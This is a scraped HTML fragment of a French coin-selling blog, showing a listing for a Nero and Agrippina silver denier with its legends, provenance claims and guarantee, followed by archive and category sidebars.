				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/231-235/" rel="tag">231-235</a>, <a href="https://monnaiesromainesdeniers.com/tag/alexandre/" rel="tag">alexandre</a>, <a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>, <a href="https://monnaiesromainesdeniers.com/tag/severe/" rel="tag">sévère</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-6306" class="post-6306 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-agrippina tag-argent tag-denier tag-monnaie tag-nero tag-ric2 tag-rome">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/05/341593-monnaie-nero-and-agrippina-denier-54-rome-ttb-argent-ric2/" rel="bookmark">#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/341593_Monnaie_Nero_and_Agrippina_Denier_54_Rome_TTB_Argent_RIC2_01_vm.jpg" class="attachment-feature wp-post-image" alt="341593_Monnaie_Nero_and_Agrippina_Denier_54_Rome_TTB_Argent_RIC2_01_vm" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/341593_Monnaie_Nero_and_Agrippina_Denier_54_Rome_TTB_Argent_RIC2_01_lsye.jpg" title="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2" alt="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2"/>
  <br/>
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/341593_Monnaie_Nero_and_Agrippina_Denier_54_Rome_TTB_Argent_RIC2_02_bawu.jpg" title="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2" alt="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2"/>  	  <br/>	 	 
 	<br/>   
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2" alt="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2"/>	<br/> 
   Monnaie, Nero and Agrippina, Denier, 54., Rome, TTB, Argent, RIC:2. Bustes affrontés de Néron et d&rsquo;Agrippine. EX·SC dans une couronne de chêne. NERONIS CAES MATER AGRIPP AVG DIVI CLAVD, NERONI CLAVD DIVI F CAES AVG GERM IMP TR P. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: France / 2023 / lot C 7505). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document. Cet item est dans la catégorie &laquo;&nbsp;Monnaies\Pièces antiques\Romaines\Impériales&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;cdma59&Prime; et est localisé dans ce pays: FR. Cet article peut être expédié au pays suivant: Monde entier.
<ul>
<li>Métal: Argent</li>
<li>Valeur faciale: Denier</li>
<li>Année: 54.</li>
<li>Qualité de la monnaie: TTB</li>
<li>Atelier: Rome</li>
<li>Diamètre: 19</li>
<li>Personnage principal: Nero and Agrippina</li>
</ul>


  <br/>


 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2" alt="#341593 Monnaie, Nero and Agrippina, Denier, 54, Rome, TTB, Argent, RIC2"/> <br/>  					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/05/341593-monnaie-nero-and-agrippina-denier-54-rome-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2023-05-23T15:43:04+00:00">mai 23, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/agrippina/" rel="tag">agrippina</a>, <a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/nero/" rel="tag">nero</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="side-widget-area widget-area" role="complementary">

		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://monnaiesromainesdeniers.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/why-this-greek-coin-sold-for-10-its-usual-price/">Why This Greek Coin Sold For 10 Its Usual Price</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/monnaie-alexandre-severe-denier-rome-ttb-argent-ric5-3/">Monnaie, Alexandre Sévère, Denier, Rome, TTB+, Argent, RIC5</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/alexandre-severe-denier-222-228-rome-argent-ttb-ric133/">Alexandre Sévère, Denier, 222-228, Rome, Argent, TTB+, RIC133</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/caracalla-denier-argent-ttb-cohen413-4/">Caracalla, Denier, Argent, TTB, Cohen413</a>
						</li>
					<li>
				<a href="https://monnaiesromainesdeniers.com/2026/01/pupien-denier/">Pupien Denier</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://monnaiesromainesdeniers.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/08/'>août 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/02/'>février 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/08/'>août 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/02/'>février 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/08/'>août 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/02/'>février 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/08/'>août 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/02/'>février 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/08/'>août 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/02/'>février 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/08/'>août 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/02/'>février 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/08/'>août 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/02/'>février 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/08/'>août 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://monnaiesromainesdeniers.com/2018/06/'>juin 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégorie</h1>		<ul>
	<li class="cat-item cat-item-4381"><a href="https://monnaiesromainesdeniers.com/category/07-93/" >07-93</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://monnaiesromainesdeniers.com/category/166-169/" >166-169</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://monnaiesromainesdeniers.com/category/171le/" >171le</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://monnaiesromainesdeniers.com/category/198-200/" >198-200</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://monnaiesromainesdeniers.com/category/218-219/" >218-219</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://monnaiesromainesdeniers.com/category/252-rare/" >252-rare</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://monnaiesromainesdeniers.com/category/261-rare/" >261-rare</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://monnaiesromainesdeniers.com/category/265b-rare-denier/" >265b-rare-denier</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://monnaiesromainesdeniers.com/category/314-denier/" >314-denier</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://monnaiesromainesdeniers.com/category/35-3/" >35-3</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://monnaiesromainesdeniers.com/category/51-244/" >51-244</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://monnaiesromainesdeniers.com/category/51-246/" >51-246</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://monnaiesromainesdeniers.com/category/51-254/" >51-254</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://monnaiesromainesdeniers.com/category/55-35/" >55-35</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://monnaiesromainesdeniers.com/category/59-141/" >59-141</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://monnaiesromainesdeniers.com/category/65-111/" >65-111</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://monnaiesromainesdeniers.com/category/65-113/" >65-113</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://monnaiesromainesdeniers.com/category/a2896/" >a2896</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://monnaiesromainesdeniers.com/category/a4092/" >a4092</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://monnaiesromainesdeniers.com/category/a4115/" >a4115</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://monnaiesromainesdeniers.com/category/aburia/" >aburia</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://monnaiesromainesdeniers.com/category/accoleia/" >accoleia</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://monnaiesromainesdeniers.com/category/achet/" >achet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://monnaiesromainesdeniers.com/category/acilia/" >acilia</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://monnaiesromainesdeniers.com/category/acilius/" >acilius</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://monnaiesromainesdeniers.com/category/actes/" >actes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://monnaiesromainesdeniers.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://monnaiesromainesdeniers.com/category/aelius/" >aelius</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://monnaiesromainesdeniers.com/category/aemilia/" >aemilia</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://monnaiesromainesdeniers.com/category/aemilius/" >aemilius</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://monnaiesromainesdeniers.com/category/afrania/" >afrania</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://monnaiesromainesdeniers.com/category/albin/" >albin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://monnaiesromainesdeniers.com/category/albinus/" >albinus</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://monnaiesromainesdeniers.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://monnaiesromainesdeniers.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://monnaiesromainesdeniers.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://monnaiesromainesdeniers.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://monnaiesromainesdeniers.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://monnaiesromainesdeniers.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://monnaiesromainesdeniers.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://monnaiesromainesdeniers.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://monnaiesromainesdeniers.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://monnaiesromainesdeniers.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://monnaiesromainesdeniers.com/category/anonyme/" >anonyme</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://monnaiesromainesdeniers.com/category/anonymes/" >anonymes</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://monnaiesromainesdeniers.com/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://monnaiesromainesdeniers.com/category/antestia/" >antestia</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://monnaiesromainesdeniers.com/category/antia/" >antia</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://monnaiesromainesdeniers.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://monnaiesromainesdeniers.com/category/antonin/" >antonin</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://monnaiesromainesdeniers.com/category/antoninien/" >antoninien</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://monnaiesromainesdeniers.com/category/antoniniens/" >antoniniens</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://monnaiesromainesdeniers.com/category/antoninus/" >antoninus</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://monnaiesromainesdeniers.com/category/antoninvs/" >antoninvs</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://monnaiesromainesdeniers.com/category/ap44/" >ap44</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://monnaiesromainesdeniers.com/category/aphrodite/" >aphrodite-</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://monnaiesromainesdeniers.com/category/appartient/" >appartient</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://monnaiesromainesdeniers.com/category/aquilia/" >aquilia</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://monnaiesromainesdeniers.com/category/aquillia/" >aquillia</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://monnaiesromainesdeniers.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://monnaiesromainesdeniers.com/category/argenteus/" >argenteus</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://monnaiesromainesdeniers.com/category/artefact/" >artefact</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://monnaiesromainesdeniers.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://monnaiesromainesdeniers.com/category/assez/" >assez</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://monnaiesromainesdeniers.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://monnaiesromainesdeniers.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://monnaiesromainesdeniers.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://monnaiesromainesdeniers.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://monnaiesromainesdeniers.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://monnaiesromainesdeniers.com/category/aurelien/" >aurélien</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://monnaiesromainesdeniers.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://monnaiesromainesdeniers.com/category/avoir/" >avoir</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://monnaiesromainesdeniers.com/category/axia/" >axia</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://monnaiesromainesdeniers.com/category/b819/" >b819</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://monnaiesromainesdeniers.com/category/b823/" >b823</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://monnaiesromainesdeniers.com/category/b824/" >b824</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://monnaiesromainesdeniers.com/category/baebia/" >baebia</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://monnaiesromainesdeniers.com/category/baebius/" >baebius</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://monnaiesromainesdeniers.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://monnaiesromainesdeniers.com/category/balbin/" >balbin</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://monnaiesromainesdeniers.com/category/ballades/" >ballades</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://monnaiesromainesdeniers.com/category/banking/" >banking</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://monnaiesromainesdeniers.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://monnaiesromainesdeniers.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://monnaiesromainesdeniers.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://monnaiesromainesdeniers.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://monnaiesromainesdeniers.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://monnaiesromainesdeniers.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://monnaiesromainesdeniers.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://monnaiesromainesdeniers.com/category/bestiaire/" >bestiaire</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://monnaiesromainesdeniers.com/category/bilan/" >bilan</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://monnaiesromainesdeniers.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://monnaiesromainesdeniers.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://monnaiesromainesdeniers.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://monnaiesromainesdeniers.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://monnaiesromainesdeniers.com/category/buda/" >buda</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://monnaiesromainesdeniers.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://monnaiesromainesdeniers.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://monnaiesromainesdeniers.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://monnaiesromainesdeniers.com/category/c3810/" >c3810</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://monnaiesromainesdeniers.com/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://monnaiesromainesdeniers.com/category/caecilia/" >caecilia</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://monnaiesromainesdeniers.com/category/caecilius/" >caecilius</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://monnaiesromainesdeniers.com/category/caepio/" >caepio</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://monnaiesromainesdeniers.com/category/calidia/" >calidia</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://monnaiesromainesdeniers.com/category/caligula/" >caligula</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://monnaiesromainesdeniers.com/category/calpurnia/" >calpurnia</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://monnaiesromainesdeniers.com/category/calpurnius/" >calpurnius</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://monnaiesromainesdeniers.com/category/cappadoce/" >cappadoce</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://monnaiesromainesdeniers.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://monnaiesromainesdeniers.com/category/cardiff/" >cardiff</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://monnaiesromainesdeniers.com/category/carisia/" >carisia</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://monnaiesromainesdeniers.com/category/carlier/" >carlier</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://monnaiesromainesdeniers.com/category/carrousel/" >carrousel</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://monnaiesromainesdeniers.com/category/cassia/" >cassia</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://monnaiesromainesdeniers.com/category/cassius/" >cassius</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://monnaiesromainesdeniers.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://monnaiesromainesdeniers.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://monnaiesromainesdeniers.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://monnaiesromainesdeniers.com/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://monnaiesromainesdeniers.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://monnaiesromainesdeniers.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://monnaiesromainesdeniers.com/category/charles/" >charles</a>
</li>
